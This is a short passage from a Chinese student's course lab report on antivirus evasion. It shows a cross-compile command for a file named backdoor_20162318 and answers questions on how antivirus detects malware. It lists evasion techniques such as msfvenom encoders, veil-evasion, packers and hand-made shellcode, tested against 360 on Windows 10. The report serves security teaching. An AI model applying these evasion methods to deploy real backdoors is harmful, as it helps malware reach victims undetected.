}i686-w64-mingw32-g++ backdoor_20162318.c -o backdoor_20162318.exe





免杀方法:任务二中的exe文件+加密壳

实验环境:win10+360安全管家

(1)杀软是如何检测出恶意代码的?

- 有一个叫做特征码库的东东,恶意代码一般都会有一些正常程序所没有的代码,杀软通过识别特征码库来检测恶意代码

- 恶意代码一般都会有异与正常软件的举动,杀软可以经过对其行为进行分析(2)免杀是做什么?

免杀是让恶意代码改变其原有的外表,让杀软无法通过外表来判断,从而达到蒙糊过关的效果(3)免杀的基本方法有哪些?

实验中用到的方法,例如:msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,半手工shellcode等等不可能是绝对的杀软毕竟也靠搜集数据来进行杀毒,如果你自己悄悄的编写一个纯手工的恶意代码且不大规模使用,我认为杀软是检测不出你所写的恶意代码2018-2019-2 20162318《网络对抗技术》Exp3 免杀原理与实践

标签:程序 编程 mamicode exec 14. 使用 asio mic 开心

原文地址:https://www.cnblogs.com/cs162318/p/10632980.html